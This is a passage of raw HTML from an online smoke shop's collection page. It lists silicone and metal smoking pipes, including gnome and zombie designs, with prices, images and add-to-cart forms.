srcset="//www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_10_1500X1500_WEBP_157fdbad-0226-401e-8eff-76bd860d7bf7.jpg?v=1727887139&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_10_1500X1500_WEBP_157fdbad-0226-401e-8eff-76bd860d7bf7.jpg?v=1727887139&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_10_1500X1500_WEBP_157fdbad-0226-401e-8eff-76bd860d7bf7.jpg?v=1727887139&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_10_1500X1500_WEBP_157fdbad-0226-401e-8eff-76bd860d7bf7.jpg?v=1727887139&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_10_1500X1500_WEBP_157fdbad-0226-401e-8eff-76bd860d7bf7.jpg?v=1727887139&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_10_1500X1500_WEBP_157fdbad-0226-401e-8eff-76bd860d7bf7.jpg?v=1727887139&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_9_1500X1500_WEBP_a6ca82e6-aa65-49c1-9ad9-ff36d3f80a38.jpg?v=1727887139&amp;width=2696" alt="Colorful silicone gnome-shaped smoking pipe with a green bowl." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_9_1500X1500_WEBP_a6ca82e6-aa65-49c1-9ad9-ff36d3f80a38.jpg?v=1727887139&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_9_1500X1500_WEBP_a6ca82e6-aa65-49c1-9ad9-ff36d3f80a38.jpg?v=1727887139&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_9_1500X1500_WEBP_a6ca82e6-aa65-49c1-9ad9-ff36d3f80a38.jpg?v=1727887139&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_9_1500X1500_WEBP_a6ca82e6-aa65-49c1-9ad9-ff36d3f80a38.jpg?v=1727887139&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_9_1500X1500_WEBP_a6ca82e6-aa65-49c1-9ad9-ff36d3f80a38.jpg?v=1727887139&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_9_1500X1500_WEBP_a6ca82e6-aa65-49c1-9ad9-ff36d3f80a38.jpg?v=1727887139&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_12_1500X1500_WEBP_e3e630d9-3f34-4c5a-9418-db56a543f9f2.jpg?v=1727887139&amp;width=2696" alt="Colorful silicone oil rig bubbler shaped like a garden gnome." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_12_1500X1500_WEBP_e3e630d9-3f34-4c5a-9418-db56a543f9f2.jpg?v=1727887139&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_12_1500X1500_WEBP_e3e630d9-3f34-4c5a-9418-db56a543f9f2.jpg?v=1727887139&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_12_1500X1500_WEBP_e3e630d9-3f34-4c5a-9418-db56a543f9f2.jpg?v=1727887139&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_12_1500X1500_WEBP_e3e630d9-3f34-4c5a-9418-db56a543f9f2.jpg?v=1727887139&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_12_1500X1500_WEBP_e3e630d9-3f34-4c5a-9418-db56a543f9f2.jpg?v=1727887139&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_12_1500X1500_WEBP_e3e630d9-3f34-4c5a-9418-db56a543f9f2.jpg?v=1727887139&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=2696" alt="A colorful silicone smoking pipe shaped like a whimsical garden gnome with sunglasses." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/p-DHCSeptember2024_11_1500X1500_WEBP_57338d48-90a3-4004-abdb-9814ef6f3251.jpg?v=1727887139&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-8039620673717" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/gnome-silipipe" name="product-url"/>
                  <input type="hidden" name="id" value="44683331567797" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="44683331567797" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="8039620673717" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/gnome-silipipe">Daily High Club Roamin&#39; Garden Gnome Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/gnome-silipipe">Daily High Club Roamin&#39; Garden Gnome Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="8039620673717" 
          data-yotpo-cart-product-id="8039620673717" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="8072017936565" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="8072017936565">
    <script id="new_event_8072017936565" type="application/json">
				{
				"item_id": "8072017936565",
				"item_name": "Daily High Club Zombie Silipipe",
				"price":29.99, 
				"item_brand": "Daily High Club",
				"item_category": "Dry Pipe",
				"item_variant": "Daily High Club Zombie Silipipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/daily-high-club-zombie-silipipe" aria-label="Daily High Club Zombie Silipipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531&amp;width=843" alt="Cartoon zombie-themed glass pipe with a pink brain exposed on top, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531&amp;width=720 720w" width="843" height="1265" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_G_1500X1500_WEBP_8ac1277c-0cf4-40a7-916f-ec307e25abf3.jpg?v=1731460531&amp;width=843" alt="A cartoon zombie-themed glass pipe with a red bowl and brain-shaped accessory, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_G_1500X1500_WEBP_8ac1277c-0cf4-40a7-916f-ec307e25abf3.jpg?v=1731460531&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_G_1500X1500_WEBP_8ac1277c-0cf4-40a7-916f-ec307e25abf3.jpg?v=1731460531&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_G_1500X1500_WEBP_8ac1277c-0cf4-40a7-916f-ec307e25abf3.jpg?v=1731460531&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_G_1500X1500_WEBP_8ac1277c-0cf4-40a7-916f-ec307e25abf3.jpg?v=1731460531&amp;width=720 720w" width="843" height="1265" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_F_1500X1500_WEBP_37e73b54-8e4a-4aa6-9297-040bcdaaab6f.jpg?v=1731460531&amp;width=843" alt="A silicone smoking piece shaped like a zombie head with a visible brain and a red bowl." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_F_1500X1500_WEBP_37e73b54-8e4a-4aa6-9297-040bcdaaab6f.jpg?v=1731460531&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_F_1500X1500_WEBP_37e73b54-8e4a-4aa6-9297-040bcdaaab6f.jpg?v=1731460531&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_F_1500X1500_WEBP_37e73b54-8e4a-4aa6-9297-040bcdaaab6f.jpg?v=1731460531&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_F_1500X1500_WEBP_37e73b54-8e4a-4aa6-9297-040bcdaaab6f.jpg?v=1731460531&amp;width=720 720w" width="843" height="1265" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_I_1500X1500_WEBP_76eaf504-e4f5-4461-9d12-78bcb2fcb63d.jpg?v=1731460531&amp;width=843" alt="A stylized, colorful glass pipe resembling a cartoon brain, with a reddish-orange mouthpiece and teal body, set against a black background." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_I_1500X1500_WEBP_76eaf504-e4f5-4461-9d12-78bcb2fcb63d.jpg?v=1731460531&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_I_1500X1500_WEBP_76eaf504-e4f5-4461-9d12-78bcb2fcb63d.jpg?v=1731460531&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_I_1500X1500_WEBP_76eaf504-e4f5-4461-9d12-78bcb2fcb63d.jpg?v=1731460531&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_I_1500X1500_WEBP_76eaf504-e4f5-4461-9d12-78bcb2fcb63d.jpg?v=1731460531&amp;width=720 720w" width="843" height="1265" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531&amp;width=843" alt="Cartoon zombie-themed glass pipe with a pink brain exposed on top, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-DHCOctober2024-Zombies_H_1500X1500_WEBP_21c1aed1-49ca-4e2d-96a4-2cf5a0f94b22.jpg?v=1731460531&amp;width=720 720w" width="843" height="1265" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-8072017936565" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/daily-high-club-zombie-silipipe" name="product-url"/>
                  <input type="hidden" name="id" value="44793656344757" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="44793656344757" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="8072017936565" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/daily-high-club-zombie-silipipe">Daily High Club Zombie Silipipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/daily-high-club-zombie-silipipe">Daily High Club Zombie Silipipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="8072017936565" 
          data-yotpo-cart-product-id="8072017936565" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4463274557523" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4463274557523">
    <script id="new_event_4463274557523" type="application/json">
				{
				"item_id": "4463274557523",
				"item_name": "Pill Transformer Metal Hand Pipe",
				"price":12.25, 
				"item_brand": "Smoke Cartel",
				"item_category": "Dry Pipe",
				"item_variant": "Pill Transformer Metal Hand Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/pill-transformer-metal-hand-pipe" aria-label="Pill Transformer Metal Hand Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-2_20b78048-8d0c-495d-8ea2-5b33a189c12b.jpg?v=1592424936&amp;width=714" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-2_20b78048-8d0c-495d-8ea2-5b33a189c12b.jpg?v=1592424936&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-2_20b78048-8d0c-495d-8ea2-5b33a189c12b.jpg?v=1592424936&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-2_20b78048-8d0c-495d-8ea2-5b33a189c12b.jpg?v=1592424936&amp;width=540 540w" width="714" height="1080" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1_4233d27f-1998-412e-b4fe-f8d0bef7a7e0.jpg?v=1592424936&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1_4233d27f-1998-412e-b4fe-f8d0bef7a7e0.jpg?v=1592424936&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1_4233d27f-1998-412e-b4fe-f8d0bef7a7e0.jpg?v=1592424936&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1_4233d27f-1998-412e-b4fe-f8d0bef7a7e0.jpg?v=1592424936&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1_4233d27f-1998-412e-b4fe-f8d0bef7a7e0.jpg?v=1592424936&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1.png?v=1592424936&amp;width=1000" alt="[WHITE][TRANSPARENT]" srcset="//www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1.png?v=1592424936&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1.png?v=1592424936&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1.png?v=1592424936&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1.png?v=1592424936&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-1.png?v=1592424936&amp;width=900 900w" width="1000" height="1000" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-2_20b78048-8d0c-495d-8ea2-5b33a189c12b.jpg?v=1592424936&amp;width=714" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-2_20b78048-8d0c-495d-8ea2-5b33a189c12b.jpg?v=1592424936&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-2_20b78048-8d0c-495d-8ea2-5b33a189c12b.jpg?v=1592424936&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Pill-Transformer-Metal-Hand-Pipe-2.5_media-2_20b78048-8d0c-495d-8ea2-5b33a189c12b.jpg?v=1592424936&amp;width=540 540w" width="714" height="1080" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4463274557523" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/pill-transformer-metal-hand-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="31830325461075" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31830325461075" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4463274557523" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/pill-transformer-metal-hand-pipe">Pill Transformer Metal Hand Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/pill-transformer-metal-hand-pipe">Pill Transformer Metal Hand Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$12.25 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
